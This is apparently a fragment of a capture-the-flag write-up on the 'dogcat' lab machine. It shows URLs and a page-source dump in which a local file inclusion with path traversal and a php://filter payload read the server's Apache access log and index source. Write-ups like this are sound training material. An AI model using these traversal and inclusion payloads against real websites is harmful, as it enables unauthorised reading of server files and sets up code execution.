 dogcat
http://10.10.132.87/?view=./d
view-source:http://10.10.132.87/?view=./dog/../../../../../../../var/log/apache2/access.log&ext
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [18/Jan/2022:02:34:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [18/Jan/2022:02:34:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [18/Jan/2022:02:35:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [18/Jan/2022:02:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [18/Jan/2022:02:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [18/Jan/2022:02:36:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
24 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
26 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.132.87/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.6.113.253 - - [18/Jan/2022:02:37:08 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 127.0.0.1 - - [18/Jan/2022:02:37:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [18/Jan/2022:02:37:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [18/Jan/2022:02:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 </div>
32 </body>
33
34 </html>
35